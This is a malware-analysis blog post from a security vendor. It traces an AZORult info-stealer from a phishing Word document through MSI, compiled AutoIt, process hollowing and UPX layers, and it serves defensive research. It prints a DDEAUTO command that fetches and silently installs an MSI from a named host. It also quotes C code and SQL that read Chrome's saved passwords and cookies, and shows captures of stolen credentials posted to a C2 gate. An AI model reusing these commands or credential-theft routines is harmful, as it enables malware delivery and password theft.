## **Analyzing an AZORult Attack – Evasion in a Cloak of Multiple Layers**

**blog.minerva-labs.com**[/puffstealer-evasion-in-a-cloak-of-multiple-layers](https://blog.minerva-labs.com/puffstealer-evasion-in-a-cloak-of-multiple-layers)





[Tweet](https://twitter.com/share)

AZORult is an info-stealing malware, that has evolved over time to become a multi layered feature, that improves its chance not to get caught.

Darwin's theory of evolution by natural selection is over 150 years old, but evolution may also occur as a result of *artificial* selection (also called selective breeding).

In our InfoSec universe the same biological principal applies to malware evolution. Attackers constantly check the effect of specific features of their offensive tools in relation to its survivability and "genetically engineer" the malware to improve its functionality.

In the following post, we will go through the features of an information stealing malware. Each of the layers hiding its functionality is a feature carefully selected by its "breeders" to improve its chances of surviving in the wild.

Unpacking and Analyzing The AttackLast week Minerva prevented an attack at one of our customers' sites. It was a classic malicious email titled "Quotation Request – EP". It was allegedly sent from an email account of an African energy company and just like countless similar attacks it had a malicious attachment. In this case, it was a RAR archive containing two files – a benign text file and a Microsoft Word document weaponized with a [DDE object.](https://blog.minerva-labs.com/prevented-by-minerva-labs-new-evasive-malware-technique-exploits-microsoft-dynamic-exchange?hsLang=en-us) Once opened it downloaded an MSI file from a compromised website:

```
<w:instrText xml:space="preserve">
   DDEAUTO c:\\windows\\system32\\cmd.exe "/c msiexec /i http://www.sckm.krakow.pl/aksu.msi /q"
</wiinstrText>
```
#### *The DDEAUTO object*

This file is an installer created from a regular executable using a free tool called msi2exe, wrapping the "plain" malicious Windows executable as an installer. That is only one of the first layers out of the many hiding the true essence of this malicious piece of code.

To obtain and analyze the executable, it can be extracted easily, using [7-Zip](https://www.7-zip.org/download.html) for example to open the MSI as an archive:

| <b>Ez</b> C:\Users\Public\aksu.msi\             |       |               |      |                     |  |  |
|-------------------------------------------------|-------|---------------|------|---------------------|--|--|
| <b>View</b><br>File<br>Edit<br><b>Favorites</b> | Tools | Help          |      |                     |  |  |
| 呻                                               |       | X             | i    |                     |  |  |
| Add<br>Extract Test<br>Copy                     | Move  | Delete        | Info |                     |  |  |
| C:\Users\Public\aksu.msi\<br>rи                 |       |               |      |                     |  |  |
| Name                                            |       | Size          |      | Packed Size Created |  |  |
| !AdminExecuteSequence                           |       | 54            |      | 64                  |  |  |
| !AdvtExecuteSequence                            |       | 84            |      | 128                 |  |  |
| !Binary                                         |       | 4             |      | 64                  |  |  |
| !Component                                      |       | 12            |      | 64                  |  |  |
| !CustomAction                                   |       | 16            |      | 64                  |  |  |
| !Directory                                      |       | 6             |      | 64                  |  |  |
| !Feature                                        |       | 16            |      | 64                  |  |  |
| !FeatureComponents                              |       | 4             |      | 64                  |  |  |
| !InstallExecuteSequence                         |       | 402           |      | 448                 |  |  |
| !Property                                       |       | 36            |      | 64                  |  |  |
| !_Columns                                       |       | 400           |      | 448                 |  |  |
| !_StringData                                    |       | 1980          |      | 1984                |  |  |
| !_StringPool                                    |       | 576           |      | 576                 |  |  |
| ! Tables                                        |       | 24            |      | 64                  |  |  |
| Binary._D7D112F049BA1                           |       | 2 3 8 2 7 1 3 |      | 2 383 872           |  |  |
| [5]SummaryInformation                           |       | 456           |      | 512                 |  |  |
|                                                 |       |               |      |                     |  |  |

*An executable, hidden inside aksu.msi*In our case the culprit is the resource named

*Binary.\_D7D112F049BA1A655B5D9A1D0702DEE5*, a normal Windows executable packed within the MSI. When taking a closer look at the file using **PEStudio** we see that this is not the case:

| pestudio 8.76 - Malware Initial Assessment - www.winitor.com                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                 |                                                                                                                                      |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------|
| Help<br>File                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                 |                                                                                                                                      |
| ⊌ X ▤ ?                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                 |                                                                                                                                      |
| c:\users\moses\desktop\zip\e<br>⊟…<br>$\longrightarrow$ virustotal (n/a)<br>call dos-stub (184 bytes)<br>$\Box$ file-header (Jan.2012)<br>…… □ optional-header (GUI)<br>$\Box$ directories (3)<br>… □ sections (27.86%)<br>□ libraries (wait)<br>$\Box$ exports (0)<br>--------- tls-callbacks (n/a)<br>abc_strings (wait)<br>·众 debug (n/a)<br>$\blacksquare$ <b>10</b> version $(3, 3, 8, 1)$<br>certificate (n/a)<br>overlay (wait) | property<br>file-type<br>date<br>language<br>code-page<br>FileDescription<br><b>CONVERTED</b><br>CompiledScript | value<br>unknown<br>n/a<br>english United Kingdom<br>Unicode UTF-16, little endian<br>n/a<br>2.2.0.1<br>Autolt v3 Script: 3, 3, 8, 1 |

*Opening the executable in PEStudio, showing indicators of a compiled AutoIt script* 

It turns out that this is a compiled AutoIt script – yet another layer wrapping the actual payload. Luckily, there are free tools such as **[Exe2Aut](http://domoticx.com/autoit3-decompiler-exe2aut/)** which will decompile the executable. However, the decompiled script is still obfuscated:

*The decompiled script, fully obfuscated*

After a quick analysis, it turns out that the obfuscation was not too sophisticated and relied mainly on a single string obfuscation function. Minerva's team created a Python script for deobfuscation which is freely available at:

[https://github.com/MinervaLabsResearch/BlogPosts/blob/master/ObfuscatedAutoItDecrypter/](https://github.com/MinervaLabsResearch/BlogPosts/blob/master/ObfuscatedAutoItDecrypter/AutoIt_dec.py) Autolt dec.py

Now it is possible to go through the script and rename the variables with some manual labor:



*The same snippet as above following the deobfuscation, in green – the deobfuscated strings*

Looking at the deobfuscated script, it is now clear that a "classic" process hollowing technique was implemented entirely in AutoIt:

The malware creates a second suspended instance of the original process:

The script writes the payload it wishes to execute to the remote process:



After the next stage of the attack is located within the memory of the remote process, the malware sets the main thread's state to run the injected code and resume the process' execution:



The injected payload itself was obfuscated using the same routine as the strings, so after we executed our deobfuscation script it was easier to observe it directly:



*The injected payload, starting with MZ*

urn \$res[0]

The first couple of bytes 4D and 5A which are the ASCII string MZ – the magic string in the beginning of Windows executables. This is a strong indicator that the injected buffer is yet another payload(!), and dumping it using another Python script proved that this is indeed the case. Although the headers were partially corrupted it was possible to use PEstudio onceagain to have a closer look at the binary file. Surprisingly, it turned out that the attacker didn't think that all of the different techniques used so far are sufficient so UPX was used as well to compress the executable, concealing itself even more:

| group(4)       | import (0) | value (3165)                                   |
|----------------|------------|------------------------------------------------|
|                | n/a        | This program must be run under Win32           |
|                | n/a        | .rsrc                                          |
|                | n/a        | Rh.Z                                           |
|                | n/a        | )8.C                                           |
|                | n/a        | fE.exe                                         |
|                | n/a        | KERNEL32.DLL                                   |
|                | n/a        | oleaut32.dll                                   |
|                | n/a        | user32.dll                                     |
| 21             |            | <b>GetProcAddress</b>                          |
| 21             |            | LoadLibraryA                                   |
| 5              |            | VirtualProtect                                 |
| $\overline{2}$ |            | <b>ExitProcess</b>                             |
| $\mathbf{1}$   |            | $D_{\text{max}}/L_{\text{max}}/L_{\text{max}}$ |
|                | n/a        | UPX0                                           |
|                | n/a        | N <sub>2</sub><br>UPX1                         |
|                | n/a        | 3.94                                           |
|                | n/a        | UPX!                                           |
|                | n/a        | <b>Million</b>                                 |

*Using PEStudio you may observe evidence for the fact that this file was compressed using UPX*

Since the PE is corrupted it can't be executed on its own, but there's no need to do so. Even in its UPX-compressed form we found evidence of the fact that this is one of the final layers hiding the payload and did not bother fixing its structure. Observing the file using a hex editor shows multiple strings suggesting its goal is to steal passwords stored in the browser:

|  |  |  |  |  |  |  |  | TETSO DO OU TE TE OU TO TO TO HE DA ON TO TU DE DE TE TE TO LIBROUDLYY.  |
|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------|
|  |  |  |  |  |  |  |  | 2E130 61 5C 82 45 4C 45 43 54 20 6F 72 69 67 69 6E 5F a\, EMBET origin   |
|  |  |  |  |  |  |  |  | 2E140 75 72 6C 2C 20 75 5E 16 80 FF 73 65 72 6E 61 6D url, u^. Eysernam  |
|  |  |  |  |  |  |  |  | 2E150 65 5F 76 50 DE 7F E4 DF 1E 70 61 73 73 77 6F 72 e vPP. aß. passwor |
|  |  |  |  |  |  |  |  | 2E160 64 20 46 52 4F 4D 20 6C 6F 5C 73 73 B3 6D DD 8F d FROM 10\ss'mY.   |
|  |  |  |  |  |  |  |  | 2F170 31 4F 84 2F FD FF 05 F5 89 9D 90 14 0D 03 8C 88 10 11 18:          |

*Some of the strings showing the ultimate goal of the attack*

[A quick Google search validates that this is part of a common SQL query for stealing](http://www.rohitab.com/discuss/topic/40997-google-chrome-password-crack/) credentials stored in Google chrome:

```
char databasePath[260];
getPath(databasePath, 0x1C);
strcat(databasePath,"\\Google\\Chrome\\User Data\\Default\\Login Data");
char *query
              "SELECT origin url, username value, password value FROM logins";
//Open the d
if (sqlite3_open(databasePath, &db) == SQLITE_OK) {
    if (sqlite3_prepare_v2(db, query, -1, &stmt, 0) == SQLITE_OK) {
        //Lets hegin reading data
```*Code snippet containing the same query for stealing passwords, shared in a public forum*

Sniffing the malware's network activity proves that this is the functionality of the malware, as it first asks its C2 server for instructions, then receives instructions to steal passwords and sends it back:

| Wireshark · Follow HTTP Stream (tcp.stream eq 39) · wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pcapng                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |              |         |             |                             | □         | × |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------|--------------|---------|-------------|-----------------------------|-----------|---|
| POST /fh8nzhme/gate.php HTTP/1.1<br>Host: aksuperstore.com<br>User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36<br>Referer: aksuperstore.com/fh8nzhme/gate.php<br>Connection: close<br>Content-Length: 264<br>Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFLe1eF4NAHbJq0<br>------WebKitFormBoundaryAyFLe1eF4NAHbJq0<br>Content-Disposition: form-data; nane="getconfig"<br>1<br>------WebKitFormBoundaryAyFLe1eF4NAHbJq0<br>Content-Disposition: form-data; name="mid"<br>------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK<br>Content-Type: text/html<br>Server: Microsoft-IIS/7.0<br>X-Powered-By: ASP.NET<br>Date: Wed, 09 May 2018 12:13:38 GMT<br>Connection: close<br>Content-Length: 30<br>IS G PWDS: 1<br>IS G DOUBLE: 0 |                        |              |         |             |                             |           |   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |              |         |             |                             |           | ٧ |
| 1 client pkt, 1 server pkt, 1 turn.<br>$\blacktriangledown$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                        |              |         |             | Show and save data as ASCII |           |   |
| Entire conversation (807 bytes)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |              |         |             |                             |           |   |
| Find:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                        |              |         |             |                             | Find Next |   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | Filter Out This Stream | <b>Print</b> | Save as | <b>Back</b> | Close                       | Help      |   |

*"getconfig" signals the server to provide orders, the 'steal passwords' comand "IS\_G\_PWDS:1" is sent back*| Wireshark · Follow HTTP Stream (tcp.stream eq 41) · wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pc                                     |                        |  |                             | п         | × |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------|--|-----------------------------|-----------|---|
| POST /fh8nzhme/gate.php HTTP/1.1                                                                                                                                |                        |  |                             |           | ۸ |
| Host: aksuperstore.com                                                                                                                                          |                        |  |                             |           |   |
| User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36<br>Referer: aksuperstore.com/fh8nzhme/gate.php |                        |  |                             |           |   |
| Connection: close                                                                                                                                               |                        |  |                             |           |   |
| Content-Length: 1040                                                                                                                                            |                        |  |                             |           |   |
| Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                              |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="sendreport"                                                                                                               |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="mid"                                                                                                                      |                        |  |                             |           |   |
| 6E                                                                                                                                                              |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="user"                                                                                                                     |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="comp"                                                                                                                     |                        |  |                             |           |   |
| <b>DESKTOP-OV</b>                                                                                                                                               |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="win"                                                                                                                      |                        |  |                             |           |   |
| Windows 10 Pro(x64)                                                                                                                                             |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="pwdata"                                                                                                                   |                        |  |                             |           |   |
| %31 GoogleChrome https%3A%2                                                                                                                                     |                        |  | Fault                       |           |   |
| %31 GoogleChrome https%3A%2                                                                                                                                     |                        |  |                             |           |   |
| %31 GoogleChrome https%3A%2                                                                                                                                     |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK                                                                                                       |                        |  |                             |           |   |
| Content-Type: text/html                                                                                                                                         |                        |  |                             |           |   |
| Server: Microsoft-IIS/7.0                                                                                                                                       |                        |  |                             |           |   |
| X-Powered-By: ASP.NET                                                                                                                                           |                        |  |                             |           |   |
| Date: Wed, 09 May 2018 12:13:39 GMT                                                                                                                             |                        |  |                             |           |   |
| Connection: close<br>Content-Length: 0                                                                                                                          |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             |           |   |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                                             |                        |  |                             |           |   |
| $\overline{\phantom{a}}$<br>Entire conversation (1553 bytes)                                                                                                    |                        |  | Show and save data as ASCII |           | ▼ |
| Find:                                                                                                                                                           |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             | Find Next |   |
|                                                                                                                                                                 | Filter Out This Stream |  |                             | Help      |   |

*A fingerprint of the machine is sent alongside the stolen data*

Following more in-depth hunting Minerva's research team tracked down a [builder](https://www.virustotal.com/#/file/329030c400932d06642f9dbc5be71c59588f02d27d9f3823afa75df93407027b/detection) which creates almost the same payload. It enabled us to generate the injected payload as a noncorrupted binary, verifying our analysis conclusions. For example, now we were able to observe the same SQL query for extracting passwords stored in Google Chrome alongside other similar techniques:- C **SEARCH**
- Ċ SELECT 'CREATE INDEX vacuum\_db.' || substr(sql,14) FROM sqlite\_master WHERE sql LIKE 'CREATE INDEX %
- C SELECT 'CREATE TABLE vacuum\_db.' || substr(sql,14) FROM sqlite\_master WHERE type='table' AND name!=
- C SELECT 'CREATE UNIQUE INDEX vacuum\_db.' || substr(sql,21) FROM sqlite\_master WHERE sql LIKE 'CREATE
- Ċ SELECT 'DELETE FROM vacuum\_db.' || quote(name) || ';' FROM vacuum\_db.sqlite\_master WHERE name='sql
- Ċ SELECT 'INSERT INTO vacuum\_db.' || quote(name) || ' SELECT \* FROM main.' || quote(name) || ';' FROM vacu
- C SELECT 'INSERT INTO vacuum\_db.' || quote(name) || ' SELECT \* FROM main.' || quote(name) || ';'FROM main
- C SELECT fieldname, value FROM moz\_formhistory
- Ċ SELECT host, path, isSecure, expiry, name, value FROM moz\_cookies
- C SELECT host\_key, name, encrypted\_value, value, path, secure, expires\_utc FROM cookies
- Ċ SELECT name, rootpage, sql FROM '%q'.%s ORDER BY rowid
- C SELECT name, rootpage, sql FROM '%q'.%s WHERE %s ORDER BY rowid
- C
- $\overline{C}$ SELECT origin\_url, username\_value, password\_value FROM logins
- SELECT this idy chat EROM %O colita chat1 C
- C SELECTs to the left and right of %s do not have the same number of result columns
- Ċ **SET DEFAULT**

*The same SQL query we've seen before, in a sample we've built using the builder*

As our friendly malware research community pointed out, this payload turned out to be [AZORult – a well-known info-stealing malware which is offered for sale in different forums at](https://www.proofpoint.com/us/threat-insight/post/threat-actors-using-legitimate-paypal-accounts-to-distribute-chthonic-banking-trojan) least since 2016.

